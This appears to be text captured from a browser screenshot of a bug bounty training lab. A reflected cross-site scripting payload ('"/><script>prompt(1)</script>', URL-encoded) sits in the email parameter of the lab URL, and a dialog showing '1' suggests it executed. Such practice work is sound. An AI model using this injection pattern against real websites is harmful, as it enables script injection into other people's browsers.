 Subscribe
view-source:https://www.bugbou
Feed | LinkedIn
HTML Encode Online
bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="%2F><script>prompt%281%29<%2Fscript>
Paused
Apps
Gmail
YouTube
Maps
BANNARI AMMAN...
S5 B.E./B.Tec
L-Inje...
WebOas.is | WebOa...
S4 B.E./B.Tech Stud...
»
Reading list
www.bugbountyhunter.org says
1
OK
Cancel
61%
ENG
02:25 PM
27-10-2021
..76